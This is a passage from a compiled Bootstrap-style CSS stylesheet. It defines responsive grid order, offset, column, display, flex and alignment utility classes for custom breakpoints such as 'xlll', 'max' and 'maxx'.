  .order-xlll-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xlll-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xlll-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xlll-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xlll-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xlll-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xlll-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xlll-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xlll-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xlll-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xlll-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xlll-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xlll-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xlll-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xlll-0 {
    margin-left: 0;
  }
  .offset-xlll-1 {
    margin-left: 8.33333%;
  }
  .offset-xlll-2 {
    margin-left: 16.66667%;
  }
  .offset-xlll-3 {
    margin-left: 25%;
  }
  .offset-xlll-4 {
    margin-left: 33.33333%;
  }
  .offset-xlll-5 {
    margin-left: 41.66667%;
  }
  .offset-xlll-6 {
    margin-left: 50%;
  }
  .offset-xlll-7 {
    margin-left: 58.33333%;
  }
  .offset-xlll-8 {
    margin-left: 66.66667%;
  }
  .offset-xlll-9 {
    margin-left: 75%;
  }
  .offset-xlll-10 {
    margin-left: 83.33333%;
  }
  .offset-xlll-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1680px) {
  .col-max {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-max-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-max-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-max-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-max-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-max-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-max-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-max-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-max-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-max-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-max-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-max-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-max-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-max-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-max-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-max-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-max-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-max-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-max-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-max-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-max-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-max-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-max-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-max-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-max-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-max-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-max-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-max-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-max-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-max-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-max-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-max-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-max-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-max-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-max-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-max-0 {
    margin-left: 0;
  }
  .offset-max-1 {
    margin-left: 8.33333%;
  }
  .offset-max-2 {
    margin-left: 16.66667%;
  }
  .offset-max-3 {
    margin-left: 25%;
  }
  .offset-max-4 {
    margin-left: 33.33333%;
  }
  .offset-max-5 {
    margin-left: 41.66667%;
  }
  .offset-max-6 {
    margin-left: 50%;
  }
  .offset-max-7 {
    margin-left: 58.33333%;
  }
  .offset-max-8 {
    margin-left: 66.66667%;
  }
  .offset-max-9 {
    margin-left: 75%;
  }
  .offset-max-10 {
    margin-left: 83.33333%;
  }
  .offset-max-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1922px) {
  .col-maxx {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-maxx-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-maxx-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-maxx-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-maxx-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-maxx-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-maxx-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-maxx-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-maxx-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-maxx-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-maxx-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-maxx-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-maxx-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-maxx-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-maxx-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-maxx-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-maxx-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-maxx-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-maxx-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-maxx-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-maxx-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-maxx-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-maxx-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-maxx-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-maxx-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-maxx-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-maxx-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-maxx-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-maxx-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-maxx-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-maxx-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-maxx-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-maxx-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-maxx-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-maxx-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-maxx-0 {
    margin-left: 0;
  }
  .offset-maxx-1 {
    margin-left: 8.33333%;
  }
  .offset-maxx-2 {
    margin-left: 16.66667%;
  }
  .offset-maxx-3 {
    margin-left: 25%;
  }
  .offset-maxx-4 {
    margin-left: 33.33333%;
  }
  .offset-maxx-5 {
    margin-left: 41.66667%;
  }
  .offset-maxx-6 {
    margin-left: 50%;
  }
  .offset-maxx-7 {
    margin-left: 58.33333%;
  }
  .offset-maxx-8 {
    margin-left: 66.66667%;
  }
  .offset-maxx-9 {
    margin-left: 75%;
  }
  .offset-maxx-10 {
    margin-left: 83.33333%;
  }
  .offset-maxx-11 {
    margin-left: 91.66667%;
  }
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 415px) {
  .d-smm-none {
    display: none !important;
  }
  .d-smm-inline {
    display: inline !important;
  }
  .d-smm-inline-block {
    display: inline-block !important;
  }
  .d-smm-block {
    display: block !important;
  }
  .d-smm-table {
    display: table !important;
  }
  .d-smm-table-row {
    display: table-row !important;
  }
  .d-smm-table-cell {
    display: table-cell !important;
  }
  .d-smm-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-smm-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1380px) {
  .d-xll-none {
    display: none !important;
  }
  .d-xll-inline {
    display: inline !important;
  }
  .d-xll-inline-block {
    display: inline-block !important;
  }
  .d-xll-block {
    display: block !important;
  }
  .d-xll-table {
    display: table !important;
  }
  .d-xll-table-row {
    display: table-row !important;
  }
  .d-xll-table-cell {
    display: table-cell !important;
  }
  .d-xll-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xll-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1420px) {
  .d-xlll-none {
    display: none !important;
  }
  .d-xlll-inline {
    display: inline !important;
  }
  .d-xlll-inline-block {
    display: inline-block !important;
  }
  .d-xlll-block {
    display: block !important;
  }
  .d-xlll-table {
    display: table !important;
  }
  .d-xlll-table-row {
    display: table-row !important;
  }
  .d-xlll-table-cell {
    display: table-cell !important;
  }
  .d-xlll-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xlll-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1680px) {
  .d-max-none {
    display: none !important;
  }
  .d-max-inline {
    display: inline !important;
  }
  .d-max-inline-block {
    display: inline-block !important;
  }
  .d-max-block {
    display: block !important;
  }
  .d-max-table {
    display: table !important;
  }
  .d-max-table-row {
    display: table-row !important;
  }
  .d-max-table-cell {
    display: table-cell !important;
  }
  .d-max-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-max-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1922px) {
  .d-maxx-none {
    display: none !important;
  }
  .d-maxx-inline {
    display: inline !important;
  }
  .d-maxx-inline-block {
    display: inline-block !important;
  }
  .d-maxx-block {
    display: block !important;
  }
  .d-maxx-table {
    display: table !important;
  }
  .d-maxx-table-row {
    display: table-row !important;
  }
  .d-maxx-table-cell {
    display: table-cell !important;
  }
  .d-maxx-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-maxx-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: row !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: column !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: row-reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: column-reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -webkit-flex-wrap: wrap !important;
      -ms-flex-wrap: wrap !important;
          flex-wrap: wrap !important;
}

.flex-nowrap {
  -webkit-flex-wrap: nowrap !important;
      -ms-flex-wrap: nowrap !important;
          flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -webkit-flex-wrap: wrap-reverse !important;
      -ms-flex-wrap: wrap-reverse !important;
          flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
  -webkit-flex: 1 1 auto !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
  -webkit-flex-grow: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
  -webkit-flex-grow: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -webkit-flex-shrink: 0 !important;
      -ms-flex-negative: 0 !important;
          flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -webkit-flex-shrink: 1 !important;
      -ms-flex-negative: 1 !important;
          flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
  -webkit-justify-content: flex-start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
  -webkit-justify-content: flex-end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -webkit-justify-content: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
  -webkit-justify-content: space-between !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
      -ms-flex-pack: distribute !important;
          justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
  -webkit-align-items: flex-start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -webkit-align-items: flex-end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
  -webkit-align-items: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
  -webkit-align-items: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
  -webkit-align-items: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
      -ms-flex-line-pack: start !important;
          align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
      -ms-flex-line-pack: end !important;
          align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
      -ms-flex-line-pack: center !important;
          align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
      -ms-flex-line-pack: justify !important;
          align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
      -ms-flex-line-pack: distribute !important;
          align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
      -ms-flex-line-pack: stretch !important;
          align-content: stretch !important;
}

.align-self-auto {
  -webkit-align-self: auto !important;
      -ms-flex-item-align: auto !important;
          align-self: auto !important;
}

.align-self-start {
  -webkit-align-self: flex-start !important;
      -ms-flex-item-align: start !important;
          align-self: flex-start !important;
}

.align-self-end {
  -webkit-align-self: flex-end !important;
      -ms-flex-item-align: end !important;
          align-self: flex-end !important;
}

.align-self-center {
  -webkit-align-self: center !important;
      -ms-flex-item-align: center !important;
          align-self: center !important;
}

.align-self-baseline {
  -webkit-align-self: baseline !important;
      -ms-flex-item-align: baseline !important;
          align-self: baseline !important;
}

.align-self-stretch {
  -webkit-align-self: stretch !important;
      -ms-flex-item-align: stretch !important;
          align-self: stretch !important;
}

@media (min-width: 415px) {
  .flex-smm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-smm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-smm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-smm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-smm-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-smm-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-smm-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-smm-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-smm-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-smm-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-smm-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-smm-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-smm-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-smm-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-smm-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
